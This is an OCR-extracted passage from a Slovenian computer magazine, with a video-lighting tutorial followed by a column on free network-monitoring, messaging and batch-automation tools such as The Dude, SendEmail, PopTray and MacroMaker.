Z današnjimi kamerami naj bi v vsakršnih svetlobnih razmerah dosegli zadovoljivo kakovost slike. Tako se že takoj na začetku izpostavlja vprašanje, zakaj bi sploh potrebovali še dodatno osvetljavo. Rezultati snemanj, ki so odvisni le od dnevne ali 'obstoječe' luči, so zelo **nepredvidljivi**. Recimo, da imamo prvi kader posnet v sončnih razmerah, že naslednjega (na isti lokaciji) pa v oblačnih. Ko ju v montaži zlepimo skupaj, opazimo bistvena odstopanja v sliki.

- Pravi izbor luči ima velike prednosti, saj lahko:
- posnamemo sliko optimalne kakovosti,
- poudarimo različne dele predmeta, odkrijemo njegovo formo, sestavo, zasenčimo detajle …,
- svetlobo uporabljamo selektivno, da odkrijemo ali prikrijemo izbrane poteze,
- premišljeno poudarimo ali zakrijemo videz predmeta ali celotne scene,
- ustvarimo iluzijo dimenzije, prostora, globine …,
- ustvarimo vzdušje,
- s svetlobo rišemo.

Pomanjkanje svetlobe se izrazi v **podosvetljeni šumeči sliki**. Če je naša scena preveč kontrastna ali so na njej zelo svetla (presvetla) območja z močnimi sencami, kamera enostavno ne bo prenesla kontrastnega razmerja. Posledica bodo (pre)velika) nihanja v sliki. Seveda lahko delate na taki sceni in enostavno izpustite iz kadra ekstreme. Obstaja pa še možnost, da pretemne (sence) dele scene dodatno osvetlite.

#### **ZASLONKA**

Če uporabljate **samodejno nastavitev zaslonke**, se morate v vsakem primeru izogibati snemanju proti svetlobi, saj se bo zaslonka **zaprla**





in kot rezultat boste v montažo prinesli pretemen kader. Zagrnite okenske zavese, s katerimi zmanjšate vpadno svetlobo, ali pa se enostavno odrečete kadru proti svetlobi. Morda bo treba **premakniti kamero**, da bi se prilagodili prevladujočemu viru svetlobe, kar je vedno boljša rešitev, kakor izgubiti dobro kompozicijo. Lahko pa tudi prilagodite pozicijo predmeta viru svetlobe.

#### SMER SVETLOBE

Smer svetlobe znatno vpliva na predmetov videz:

- prednja luč (postavljena neposredno za kamero) izniči površinski vzorec in teksturo, o naši sliki bi lahko rekli, da je brez »plastike«, popolnoma dvodimenzionalna;
- s stransko lučjo lahko poudarimo ali močno povečamo površinske konture in teksture;
- z lučjo izza predmeta (kontra luč moramo paziti, da nam ne sveti neposredno na objektiv) naredimo svetlostno obrobo okrog predmeta, s pomočjo katere ga »odrežemo«

 od ozadja in razkrijemo prosojnosti/ polprozornosti.

Ne glede na to, s katerega kota bomo postavili luč, bomo dobili nekaj od zgoraj naštetih osnovnih karakteristik. Ni pa treba posebej poudarjati, da z rastjo moči svetlobe rastejo tudi **sence na ozadju**, kar pa je lahko danem trenutku zelo moteče.

#### KAKOVOST BARVE

Kakovost barve svetlobe vpliva na natančnost reprodukcije videnega. Oranžno-rumeni spekter svetlobe, kot je svetlobni sij sveče (nizka barvna temperatura), je na spodnjem delu Kelvinove lestvice barvne temperature. Dnevna svetloba, ki se riše v modrikastih tonih (visoka barvna temperatura), pa je je na vrhu Kelvinove lestvice.

#### NASTAVITEV BELINE

Če se nastavitev beline v kameri (razmerje rdeče, zelene in modre) ne ujema z **prevladujočo svetlobo**, bo na sliki poudarjen barvni kontrast in s tem bomo dobili ali preveč modro ali preveč rdečo sliko. Določene barvne komponente so bolj poudarjene. Sicer s tem lahko dosežemo **posebno atmosfero** v sliki (bolj hladna ali topla), ki pa mora biti skladna s strukturo našega izdelka.

Z nastavitvijo beline (WB) ali z uporabo **korekcijskih filtrov** se lahko izognemo napakam v sliki in »prilagodimo« nastavitve kamere za snemanje v naravni ali umetni svetlobi. Nikakor pa ne moremo prilagoditi kamere, da bi absorbirala obe vrsti svetlobe.

#### MEŠANA SVETLOBA

Če se znajdemo v prostoru, v katerem je mešana svetloba (naravna/modra, umetna/rdeča in neonska-flouroscentna/zelena), se bomo zelo težko izognili napakam videza.

Vzemimo, da snemamo v sobi, v kateri gorijo **luči** (umetna/rdeča) in skozi okna nam pada **dnevna svetloba** (naravna/modra). Če nastavimo kamero na umetno svetlobo, bodo naša okna vedno malo modrikasta. Če pa nastavimo kamero na naravno svetlobo, bomo dvignili intenziteto rde-

### PRAKSI

#### šola videa

če barve v sliki. In kako rešiti ta roblem? Izberimo **prevladujočo svetlobo** (umetno) in se izogibajmo izbiri kadrov, v katerih prevladujejo okna.

Lahko pa jih **izkoristimo** in uporabimo kot »kontra« luč, ki nam objekt osvetli po robovih in s tem odlepi od ozadja ter izriše obliko. Obstaja tudi možnost, da okna prelepimo s korekcijskimi filtri (5600 K v 3200 K) ali da notranjo svetlobo s pomočjo filtrov spremenimo v zunanjo (3200 K v 5600 K) in le določene vire svetlobe pustimo take kot so. A le-ti nam služijo za vzpostavljanje atmosfere v sceni.

In še en nasvet. Če smo v prostoru, v katerem je poleg prevladujoče (rdeča ali modra) svetlobe tudi **neonska** (zelena), jo smatramo kot **naravno** ali kot **umetno**.

#### VRSTE LUČI

V osnovi poznamo dve vrsti luči:

• **Trda luč** »meče« močne sence, ustvarja vzorec in razkriva formo. Snop svetlobe je direkten, močan in točkast. Toda z direktno lučjo izgubimo tudi plastičnost (3D) prostora.

• **Mehka luč** v idealnih razmerah deluje skoraj brezsenčno, mehkost svetlobe lahko dosežemo z uporabo različnih pripomočkov, kot so filtri za mehčanje svetlobe (difuzorji), z uporabo luči »kinoflow« ali z odmikanjem (s tem izdatnim padcem moči) luči, z odbijanjem svetlobe od odbojnikov (kos stiroporja ...).

Najboljša pri osvetljevanju je **kombinacija** trde in mehke luči.

#### OSNOVNA OPREMA

Med osnovno opremo sodijo:

• **odbojnik svetlobe** – najpreprostejši dodaten pripomoček. Obstaja več barvnih kombinacij (bela/zlata, zlata/srebrna, bela/srebrna) s sijočo stranjo (odbija močno svetlobo) in mat stranjo (odbija mehko svetlobo). Zelo uporabno pri



no svetilnostjo (rdeča). Boljše so opremljene tudi z dodatnim filtrom za pretvorbo svetlobe. • **žaromet** (250 do 1000 W) − prenosna luč-

ka, s katero upravlja dodatna oseba. Napaja jo posebna baterija ali pa je priklopljena na vir elektrike.

• **zunanja reflektorska luč** – lahka luč, ki je na-



*Pri snemanju v prostoru z mešano (naravno in umetno) svetlobo nastavitve prilagodite prevladujoči svetlobi, kadrom v drugi svetlobi pa se izogibajte.*

odbijanju sončne svetlobe v objekt. Praktično uporabno pri snemanju zunaj za odbijanje dnevne svetlobe. Nismo odvisni od napajanja. • **video luč** – lučka, ki je nameščena na kamero in kot vir energije uporablja isto baterijo kot kamera ali ima svoj vir svetlobe. Največkrat z umet-

meščena na stojalu moči med 250 in 1000 W. Pri vseh lučeh lahko kot pretvornike svetlobe uporabljamo posebne **filtre**, ki jih dobimo v specializiranih prodajalnah s foto materialom. **(Fotografije: Matej Rojina)** 



Izdelke SanDisk lahko kupite v vseh trgovinah Foto Tabor ( Maribor: PE Atelje, Gorkega 41; PE City, Ul. Vita Kraigherja 5; PE Pasaža, Jurčičeva 6; PE Europark,<br>Pobreška 18; Ptuj: PE Ptuj, Trstenjakova 7; Celje: PE Celje, G

### PRAKS

#### sam svoj mojster: star računalnik, ukazna vrstica in druga koristna orodja

# Ukročena omrežna in druga oprema

Tokrat smo vam pripravili več nasvetov z različnih področij, skupni imenovalec pa je preprosta, poceni, a učinkovita uporaba orodij, ki jih navadno že imamo ali so nam na voljo brezplačno. Ne bomo prezrli niti starega računalnika, pa stare dobre ukazne vrstice ...

#### **Piše: Marko Koblar**

marko.koblar@mojmikro.si

ončni rezultati so največkrat tako ali drugače povezani s količino vloženega dela. Do zanimivih rešitev pa lahko pogosto pridemo tudi z nekaj preprostimi triki in uporabimo tisto, kar že imamo, drugače povezani s količino vloženega dela. Do zanimivih rešitev pa lahko pogosto pridemo tudi z nekaj preali pa tisto, kar je namesto nas storil kdo drug.

Močan vtis nesporno naredijo besede, kot so: se izvaja samodejno, poslati iz enega omrežja v drugo, upravljati na daljavo, imeti nadzor nad ... . Marsikdo bo na koncu prispevka morda »razočaran« ob spoznanju, da so stvari **preprostejše, kot je bilo videti**. Vse skupaj je posledica dejstva, da imamo uporabniki na voljo veliko orodij in programskih paketov, a jih preprosto **ne uporabljamo**, ker jih ne poznamo (vsako neznanje pa moramo tako ali drugače plačati). V opravičilo je treba priznati tudi to, da je »pravic« v omrežjih nesporno vse manj, zato uporabniki uporabljamo le tisto, kar nam tisti, ki upravlja z omrežjem, dovoli. Anarhija v omrežju se lahko s spremembo pravil ali s prihodom »nove metle« spremeni v pravo nasprotje. Vsekakor pa je domače omrežje ali omrežje v manjšem podjetju kot nalašč, da vpeljemo kakšno »novost«.

#### VELIKI BRAT ZA NAPRAVE IN STREŽNIKE

**Omrežno opremo in posamezne storitve** (servise) lahko **nadzorujemo** z različnimi orodji. Za grafični prikaz opreme, ki jo nadzorujemo, dostop do naprave prek protokola SNMP (Simple Network Managment Protocol) in nadzor ne potrebujemo dragih in kompleksnih komercialnih paketov. Naštete funkcionalnosti lahko najdemo tudi v brezplačnih paketih. Za ta namen mi je najbolj všeč **Dude** (www. mikrotik.com/thedude.php).

Najprej pade v oči velikost namestitvene datoteke, ki je slabih **2 MB**. Po namestitvi lahko program sam preišče omrežje in najde naprave ali pa to storimo sami ročno. Odločili smo se za drugo možnost, zato dodamo najprej usmerjevalnik z naslovom 192.168.200.1, ki podpira uporabo protokola SNMP. V meniju *Network Map* izberemo *Local Map*. V oknu Local Map pritisnemo na znak +, tako da lahko dodamo napravo, podomrežje ali podmapo. Ker imamo



Dude in del domačega omrežja ma povezav VPN.

manjše omrežje, bomo dodali le napravo, zato izberemo *Add device* in kliknemo na mesto, kjer bo prikazana naprava. Pojavi se okno, v katero vpišemo IP-naslov naprave − usmerjevalnika .V našem primeru je to 192.168.200.1. Nato pritisnemo gumba Next in Finish. Po nekaj trenutkih se pojavi simbol, ki nam kaže napravo z osnovnimi podatki, kot so stanje pomnilnika in diska. Ker želimo namesto IP-naslova izpis imena, dvakrat kliknemo napravo in v polje *Name* vpišemo njeno ime (Odisej). Pred potrditvijo vnosa gremo še v podmeni *Pooling* in spremenimo privzete vrednosti na 5 (Probe Interval), 5 (Probe Timeout) in 2 (Probe Down Count). Če v usmerjevalniku izvlečemo ethernetni kabel za povezavo s krajevnim omrežjem (LAN), se to hitro pokazala tudi v prikazu naprave.

Naš usmerjevalnik pa je v resnici **star računalnik z eno od Linuxov distribucij**. Poleg funkcije usmerjanja teče v njem kar nekaj dodatnih storitev, ki jih želimo nadzorovati. Če želimo imeti informacijo o dostopnosti spletnega strežnika, izberemo na napravi meni *Services*. Z znakom + dodamo v nadzor servis, ki ga izberemo v meniju *Probe*. V našem primeru je to HTTP, ki uporablja vrata 80. Podobno kot prej spremenimo še privzete vrednosti. Zaradi želje po obveščanju in vnosov morebitnih izpadov strežnika dnevnik, izberemo še *Notifications*. Delovanje obojega omogočimo možnostmi *Use Notifications*, *Log to events* (zapis v dnevnik) ter *Popup* (prikaz sporočila na zaslonu). Delovanje preizkusimo tako, da ponovno izvlečemo kabel na usmerjevalniku. Zelena barva, ki označuje normalno delovanje naprave, se bo čez nekaj sekund (glede na nastavljene intervale) spremenila v rdečo. Ko kabel vrnemo, se rdeča obarvanost naprave spremeni v zeleno. Klik na Event Log nam pokaže, da je dogodek tudi ustrezno zaveden – koliko časa je bila storitev onemogočena.

Dude in sorodni sistemi omogočajo **sestavlja-**

**nje** podobno kot lego kocke. Posameznim napravam lahko dodajamo več storitev in tako ugotovimo, kaj se z napravo dogaja. Če izpade ena ali le nekaj storitev, iščemo težavo pri teh. Če pa »odpovedo« vse storitve hkrati, je eden najverjetnejših razlogov prekinitev omrežne povezave. Kot smo videli, je mogoče z nekaj preprostimi kliki izvesti nadzor nad napravami in strežniki. Verjetno je odveč omeniti, da lahko tako nadzorujemo naprave tudi prek interneta oziro-

#### POŠILJANJE SPOROČIL

Le malo je uporabnikov osebnih računalnikov ne uporablja elektronske pošte. Žal velika večina uporablja sistem elektronske pošte le v vlogi »klasične pošte« – to je za prenos sporočil in datotek v prilogah. Največja slabost tega načina obveščanja je, da mora biti uporabnik pripravljen na sprejem tega sporočila. Če odjemalec za elektronsko pošto ni vključen, uporabnik ne ve, da ima novo sporočilo. Zato uporabimo rešitev, ki spominja na obnašanje »slona med porcelanom«. Želeno sporočilo »nasilno« pošljemo na zaslon z orodjem, ki je v okolju Windows prisotno že od različice 2000. Gre za ukaz **net** (send), s katerim lahko pošiljamo sporočilo iz ukazne vrstice (dosovsko okno oziroma ukaz cmd).

Računalniku Neptun pošljemo tako sporočilo z vsebino »To je testno sporočilo« z ukazom **net send neptun To je testno sporocilo**. Če vam pošiljanje iz ukazne vrstice ne leži, lahko za net send uporabimo tudi katerega od grafičnih vmesnikov (npr. Fomine − *www.fomine. com/netsend.html*). Možnost pošiljanja iz ukazne vrstice je zanimiva zato, ker lahko tako pošiljamo sporočila tudi s skripti ali paketnimi datotekami (več o tem v nadaljevanju). Če imate starejšo različico, si lahko pomagate s programom **netsend** (*www.cezeo.com/products/ netsend/?inref=netsend*). Uporaba je podobna, le da v tem primeru pred imenom računalnika in pred začetkom sporočila vpišemo znak / - **netsend /neptun /To je testno sporocilo**.

Z vidika uporabe v skriptih in pri povezavah z drugimi aplikacijami je zanimiva možnost pošiljanja sporočil **na »običajne« naslove elektronske pošte**. Iz ukazne vrstice lahko to storimo s pomočjo brezplačnega programa z imenom **SendEmail** (http://caspian.dotconf. net/menu/Software/SendEmail/). Z uporabo ukaza *sendemail -f marko.koblar@mojmikro. si -t james007@email.si -s 192.168.200.1 m To je testno sporocilo* pošlje program preko

#### sam svoj mojster: star računalnik, ukazna vrstica in druga koristna orodja

SMTP-strežnika z IP-naslovom 192.168.200.1, kot uporabnik marko.koblar@mojmikro.si, sporočilo »To je testno sporocilo« na naslov james007@email.si. S stikalom **–a**, lahko dodamo sporočilu kot prilogo še določeno datoteko (npr. –a alarm.log).

Naredimo preprosto datoteko alarm.bat in vanjo vpišimo

```
@echo off
sendemail -f marko.koblar@mojmikro.si -t 
james007@email.si -s 192.168.200.1 -m To je 
testno sporocilo
```
To datoteko lahko občasno kličemo iz programa Scheduler ali druge aplikacije (npr. nadzorni sistem), lahko pa jo zaženemo tudi ročno iz ukazne vrstice ali preprosto z dvakratnim klikom. Če nimamo na voljo ustreznega strežnika SMTP (Simple Mail Transfer Protocol), lahko uporabimo **Free SMTP Server** (*www. softstack.com/freesmtp.html*).

#### ... IN NJIHOVO SPREJEMANJE

Na sporočila elektronske pošte se največkrat ustrezno odzovemo. Neželena sporočila so žrtve najrazličnejših orodij ali pa jih preprosto ročno izbrišemo. Večina odjemalcev za elektronsko pošto pozna določena pravila (rules), s katerimi lahko na podlagi kriterijev izvedemo določeno dejanje – na primer, če je v naslovu sporočila dodana beseda [Spam], se sporočilo samodejno zbriše. Nekateri odjemalci pa omogočajo tudi naprednejša pravila, na primer zagon določenega programa. Za ta namen lahko uporabimo brezplačni **Poptray** (*www.poptray. org*). Uporabnik po namestitvi določi uporabniški račun, ki ga bo uporabljal za elektronsko pošto. Dobrodošlo je, da je to namenski račun (ni pa nujno), ki ga bomo uporabili za namene zagona ali ustavitve določenih aplikacij. Drugi korak je izdelava in aktiviranje pravil, s kate-



Duše: izpad ene od delovnih postaj - beleženje dogodka in slika

rimi bomo klicali »zunanje« programe. To storimo tako, da aktiviramo določeno pravilo in v polju Execute File pokažemo datoteko, ki jo želimo pognati.

*V našem primeru bomo zagnali strežnik* VNC *s ključno besedo »vncon« v naslovu sporočila (Area =Subject, Compare = Equals, Text = vncon). Omogočimo Execute file in pokažemo pot do datoteke winvnc4.exe. Ko strežnika ne potrebujemo več, ga lahko ustavimo s podobnim sporočilo. To ima v naslovu drugo ključno besedo (npr. vncoff), ki pokliče paketno (batch) datoteko z ukazom za ustavitev. Ena od možnosti za zaustavitev strežnika je uporaba orodja* Pskill *(http://download. sysinternals.com/Files/PsKill.zip).*

#### PO SVOJI MERI

Že s preprostimi **paketnimi datotekami** (prepoznamo jih po končnici .bat) lahko dosežemo zanimive rezultate. Ker so tovrstne datoteke v obliki **besedilnega** zapisa jih lahko vsak tudi bere. Če želimo, lahko svoje delo preprosto zaščitimo s pretvorbo v »programsko datoteko«. To naredimo z različnimi orodji, kot so **Bat2exe** (*www.computerhope.com/ download/utility/bat2exe. com*) ali modernejši **Bat 2 exe converter** (*www. f2ko.de/b2e.html*). Vse, kar mora storiti uporabnik, je, da pokaže na obstoječo datoteko bat in napiše ime nove datoteke exe.

Izkušnje pa kažejo, da marsikomu pisanje paketnih datotek ne leži najbolj, še zlasti če tega ne počne pogosto. V takšnem primeru lahko posežemo po orodjih za »avtomatizacijo«. Ne najnovejši, a

še vedno zanimiv je, zaradi svoje proprostosti, program **MacroMaker**. Tudi ta je brezplačen in ga lahko prenesemo s spletne strani *http://members.ij.net/anthonymathews/MacroMaker.htm*. Program, kot pove že ime, omogoča izdelavo makrov (zbirke zaporedij ukazov) in posnetkov (dogodkov tipkovnice in/ali miške).

Svoj prvi makro naredimo z ukazom **Add**. V polje Macro name vnesemo njegovo ime, na primer Test. Ker ga bomo zaganjali s ključno besedo v elektronskem sporočilu, ostanejo druge vrednosti pod Trigger nespremenjene. Sledi dodajanje ukazov, s katerimi bomo najprej predvajali zvok (ukaz SOUND), po eni sekundi (DELAY 1000 ms) se bo izpisalo sporočilo o napaki (MESSAGE BOX). Nato se bo z ukazom RUN (C:\converter.exe) zagnal zunanji program Converter. Na koncu z ukazom SHUTDOWN MACROMAKER, Macro-Maker skupaj z makrom zapremo. Za vse skupaj nismo potrebovali praktično nobenega znanja, sicer potrebnega za pisanje makrov, temveč smo



**SYLAB.** XLAB d.o.o. | Teslova 30 | SI-1000 Ljubljana | 01 4776766

www.isllight.com

#### sam svoj mojster: star računalnik, ukazna vrstica in druga koristna orodja

#### možnosti izbirali le iz **Macro command types**.

Včasih je zanimiva tudi možnost reakcije na lokalne ključne besede. V tem primeru Trigger spremenimo v Word or Phrase in vnesemo ključno besedo ali več besed. Recimo v primeru, če začne določena oseba pisati prijavo napake. Ko v kateremkoli dokumentu napiše:

